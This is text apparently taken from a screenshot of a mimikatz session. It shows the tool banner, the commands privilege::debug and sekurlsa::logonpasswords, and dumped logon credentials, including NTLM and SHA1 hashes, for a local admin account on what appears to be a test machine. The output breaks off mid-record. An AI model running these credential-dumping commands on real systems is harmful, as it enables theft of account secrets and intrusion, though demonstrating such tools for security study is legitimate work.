 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 362862 (00000000:0005896e)
Session           : Interactive from 1
User Name         : admin
Domain            : DESKTOP-MH18SJD
Logon Server      : DESKTOP-MH18SJD
Logon Time        : 2021/7/30 9:49:52
SID               : S-1-5-21-269867441-2560122328-3761661354-1001
msv :
[00000003] Primary
* Username : admin
* Domain   : DESKTOP-MH18SJD
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : admin
* Domain   : DESKTOP-MH18SJD
* Password : (null)
kerberos :
* Username : admin
* Domain   : DESKTOP-MH18SJD
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 362822 (00000000:00058946)